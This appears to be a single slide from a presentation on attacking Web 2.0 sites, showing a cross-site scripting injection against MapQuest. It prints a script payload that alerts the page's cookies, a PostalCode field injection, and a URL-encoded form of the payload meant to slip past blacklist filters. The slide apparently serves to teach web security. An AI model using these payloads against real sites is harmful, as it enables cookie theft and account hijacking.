 Attacking Web 2.0 Sites

Having some fun with MapQuest… (yes, still)

                               We insert the infamous iFrame

                                  </iframe><script>
                                  alert(document.cookie)
                                  </script>


PLAIN => PostalCode="><frame
Let’s ENCODE it to get past black-listing filters…
%22%3e%3cframe%20src%3dhttps%3a%2f%2fblue-sea-697d.quartiers047.workers.dev%3a443%2fhttp%2fgoogle.com%3e
%3c%2fiframe%3e%3cscript%3ealert(document.cookie)%3c%2f
script%3e                                                      17
 